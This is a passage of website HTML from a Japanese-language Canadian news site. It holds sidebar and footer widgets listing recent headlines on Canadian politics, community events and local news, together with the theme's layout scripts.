                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T14:00:00-07:00" >2025年10月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/21/viff-2025-brand-new-landscape-director-danzuka-interview/"  rel="bookmark" class="td-image-wrap " title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー" ><img class="entry-thumb" src="[data-uri]" alt="「見はらし世代 &quot;Brand New Landscape&quot;」より。Photo provided by VIFF" title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_VIFF-2025_Brand-New-Landscape-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/21/viff-2025-brand-new-landscape-director-danzuka-interview/"  rel="bookmark" title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー">26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:00:00-07:00" >2025年10月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35601","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1367";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "274";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" class="td-image-wrap " title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオール市庁舎。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-City-Hall-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏">新モントリオール市長に南米出身のマルチネス・フェラダ氏</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T14:00:00-08:00" >2025年11月6日</time></span>                            </div>

            <div class="td-excerpt">
                モントリオール市の新しい市長にソラヤ・マルチネス・フェラダ氏が選ばれた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" class="td-image-wrap " title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表">イービーBC州首相、アメリカ向け反関税広告の中止を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T10:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、APECで高市首相と会談" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、APECで高市首相と会談" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" title="カーニー首相、APECで高市首相と会談">カーニー首相、APECで高市首相と会談</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" class="td-image-wrap " title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請">バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" class="td-image-wrap " title="ビクトリアで日系カナダ人記念公園の建設開始" ><img class="entry-thumb" src="[data-uri]" alt="Image from The Government of British Columbia" title="ビクトリアで日系カナダ人記念公園の建設開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Japanese-Canadian-monument-park-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/bc-govenment-build-japanese-canadian-momument-park/"  rel="bookmark" title="ビクトリアで日系カナダ人記念公園の建設開始">ビクトリアで日系カナダ人記念公園の建設開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T12:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35601","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "354";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "89";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールのアルバム10月" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールのアルバム10月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/10_Montreal_2025-11-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" title="モントリオールのアルバム10月">モントリオールのアルバム10月</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:00:00-08:00" >2025年11月5日</time></span>                            </div>


            <div class="td-excerpt">
                モントリオールから10月のアルバムが届きました。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" class="td-image-wrap " title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" ><img class="entry-thumb" src="[data-uri]" alt="純米酒をはじめ、にごり酒なども紹介したKIZUNA SAKE。2025年10月9日、バンクーバー市。撮影　田上麻里亜／日加トゥデイ" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_Sake-Fest-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信">Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T12:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/jccoc-agm-2025/"  rel="bookmark" class="td-image-wrap " title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/1_JCCOC_AGM-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/jccoc-agm-2025/"  rel="bookmark" title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催">日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/24/simon-fraser-university-museum-cindy-mochizuki/"  rel="bookmark" class="td-image-wrap " title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催" ><img class="entry-thumb" src="[data-uri]" alt="アーティストの望月シンディーさん、作品「Arboreal Time」とともに。2025年9月19日、バーナビー市。撮影　古川紋／日加トゥデイ" title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/1_SFU-Museum_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/24/simon-fraser-university-museum-cindy-mochizuki/"  rel="bookmark" title="サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催">サイモンフレーザー大学に「マリアン＆エドワード・ギブソン美術館」開館　望月シンディーさんらカナダを代表するアーティスト15人による記念展開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T16:00:00-07:00" >2025年10月24日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35601","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1367";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "228";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" class="td-image-wrap " title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオール市庁舎。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-City-Hall-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏">新モントリオール市長に南米出身のマルチネス・フェラダ氏</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T14:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" class="td-image-wrap " title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表">イービーBC州首相、アメリカ向け反関税広告の中止を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T10:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

